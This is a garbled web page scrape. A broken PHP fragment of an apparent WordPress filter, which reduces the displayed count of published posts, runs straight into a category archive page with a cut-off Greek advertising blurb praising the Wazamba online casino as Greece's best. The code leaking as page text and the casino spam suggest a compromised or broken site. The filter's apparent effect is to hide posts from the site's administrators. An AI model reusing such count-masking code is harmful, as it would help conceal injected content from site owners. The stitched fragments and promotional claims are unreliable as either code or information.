
if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
/
Archive by category
Wazanbagr
Wazamba: Το Καλύτερο Online Καζίνο
στην Ελλάδα
Η πλατφόρμα Wazamba, που λανσαρίστηκε το 2019, έχει
κερδίσει ταχύτατα δημοφιλές στους …